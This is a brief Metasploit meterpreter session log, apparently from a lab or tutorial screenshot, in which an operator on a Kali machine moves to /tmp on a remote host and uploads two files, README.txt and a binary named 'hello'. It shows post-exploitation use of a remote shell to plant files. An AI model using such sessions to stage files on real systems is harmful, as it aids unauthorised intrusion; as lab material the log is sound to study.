 meterpreter > cd /tmp
meterpreter > upload /home/kali/README.txt README1.txt
[*] Uploading  : /home/kali/README.txt → README1.txt
[*] Uploaded -1.00 B of 3.87 KiB (-0.03%): /home/kali/README.txt → README1.txt
[*] Completed  : /home/kali/README.txt → README1.txt
meterpreter > upload /home/kali/hello hello
[*] Uploading  : /home/kali/hello → hello
[*] Uploaded -1.00 B of 16.12 KiB (-0.01%): /home/kali/hello → hello
[*] Completed  : /home/kali/hello → hello
meterpreter >